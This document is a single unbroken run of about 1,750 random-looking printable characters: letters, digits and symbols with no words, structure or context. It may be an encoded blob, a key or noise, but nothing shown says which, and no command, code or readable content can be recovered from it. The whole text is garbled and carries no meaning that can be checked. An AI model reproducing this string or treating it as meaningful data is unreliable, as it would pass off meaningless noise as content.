UIC^-F95L]z@kYzt]zhAiWD|YxWDXuDEe{EB+oJ@~ihJ)EnJ70T|F^+pt{04%f^Ur^syWQDwn^I+;zKnW_K&xnDr/SREs(u+BVu&9]z%t(:%|kd@dpuB-ARAnS)hAq~hAfAuh_D~Sy5E^fzY^@zA6SpB}Fr(}A9EeYRA@L+u^Yr~5ph&2FKhkOrkC0EdOJh]B]-)IKW6yuCs6_9nxyu^WDhN;+V2Y_n}%LuqU]i})/(I:^eJIOi_Vs&yB:U_&nk;uAY;Bx_O{L;JXIC6{r:YOTsiWwdVw){UAY@UBEk:NUOSAfQqpzVF-4n:OodUu7&pVD%_:D:heV}xr1TAF~Xr&&TEo7;Iq]hy)eTY}STEo;]]@{rLEt&WxfFE2w1A)x_fnOr:|phpwhrOthJ6Lp9WoB;YK1X6F1~YK/AJEtA@s]UV1^Vh|N9U7A4CukhVSy4QqF66~9/2u_N^75)r]k@d--SrJt{F~oO-E-4;nBN9Ezr-W|4@o~}ziFwrXXWz&4ALiD_W5KFICRtutRLz}xx+B7;B{UsQD{;Y%L6Wn{&^/NrpWuFSpw)k%X)]pEe6@}/nEX%~KFs^}pYBr)ywqpp{+f0e5ApYof}-x|_I9+hIoUuh@Y_OEI}2WF6r)+/Dn+nu@^w~d]66-^;EouEwIin~@EqiCfEzoNnDkf|4+iB/V+oUxruywVeTq~uX(Nu/(CWw|JItKrxQTExTpuXxW;]uTu(~V]nxt;17B+EyT^Xt-D]A0B]xw]EA|FwB/dUFIDNqX4&Fx((6]&}so_:fI^YFqJSLp_;LF_EKeS1z-Ik:iu]qT2I4ik-WTNq9u2f_1&A)hzwhC:UYI&W1EV+U2RIfII1:6LOD-iJy)&QVDkuOC6QNKdF0przBEr%wpr@yStStrA%xopV7W69/eR--]p}e{kEeOiS/^k-E^tzFA{0DIY2q{iwIJko}sn:_+RyqU{(FJz~~YLB+|RTS;yRC4&]@AD&2C@{DO5p)Jzrt)dTB]Qn_:UU6//L5S;LR+WtSBU}R~OfAEp}{+;^FA:yoqJ(D@tNIn1FAf&]w^129I_kh;/F~6Sr~:E1qT/(R~tyixSD~|p1hS7-XSudqutRS/zwq:IJssFL/E_sYoo+XsfL{onzqN;&I7WUQYhRipQAr];DtfSf]d6A-&F+}Jo+BY)~/p;EE_9NWEY-DzFkxoUKx}+)fO~1|w^-:}6R7n^tfzo6N90Jf_UKeQK}C:UWVpfd@1^Fuh-AE/o@D{VQ9(xwn7/ryQ~~sr+i}I~Xyr9@rqLJAS_eDu:Q^;|S_LtpN1h~koRV}~O-|NU|nONf4Ad6wAUJ17q&SAUTQ^(IVf;4(V(0q]n_d1ww6FdXtBU)L-1@sA~FrEd]y]Uyy|@&uo:V0^2Qi|It~AdzE%2yAsFWeIQdn5n_VR~BU}&rBt}OOBOUU0(IR6I5+z^hC-Y5s|{OXdrq::5f^xtB{s1R_B_DpT+}iVoKd5OIW0@]~qN1KVT%7)6(d;;KkwdL:pA6wWJ({SeTJuseXYXxkQIS64+/prBxtN}B{rwtEu_hIus7TFs1sWXR0u;EuYx|4N]:7A&K{AU+oA1|RJ%h@EN:KKf}4qd(9{4&-Dz&)DST/sn:UxhoQ&_74fRk:IO&_f}rdfuBdruECJfh^yo5E~f7pBf}7wE1W6NB+&kWuStIXX}hqLf)wTt7E-0AXI7uADr4IzxVk}kAO1fzd}A4nOfF~kF6TL)d1eo9pfy/RhFCyQo5JN-Irrr;D88